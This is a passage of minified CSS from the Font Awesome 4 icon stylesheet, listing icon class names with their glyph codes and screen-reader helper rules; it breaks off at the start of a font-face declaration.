.fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}@font-face{font-family:'Pe-icon-7-stroke';sr